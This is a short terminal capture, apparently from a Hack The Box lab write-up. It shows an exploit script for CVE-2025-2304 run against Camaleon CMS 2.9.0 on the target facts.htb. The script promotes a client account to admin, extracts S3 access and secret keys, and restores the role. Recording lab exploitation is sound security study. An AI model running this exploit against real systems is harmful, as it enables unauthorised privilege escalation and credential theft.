 ┌──(kali㉿kali)-[~/…/Linux/Easy/Facts/CVE-2025-2304]
└─$ python3 exploit.py -u http://facts.htb -U hoge -P hoge -e -r
[+]Camaleon CMS Version 2.9.0 PRIVILEGE ESCALATION (Authenticated)
[+]Login confirmed
   User ID: 5
   Current User Role: client
[+]Loading PPRIVILEGE ESCALATION
   User ID: 5
   Updated User Role: admin
[+]Extracting S3 Credentials
   s3 access key: AKIA24F749F783525866
   s3 secret key: 5djAacpArBD0mRMdFoaE4QoHGSI/jSk/QVs/L+EW
   s3 endpoint: http://localhost:54321
[+]Reverting User Role
   User ID: 5
   User Role: client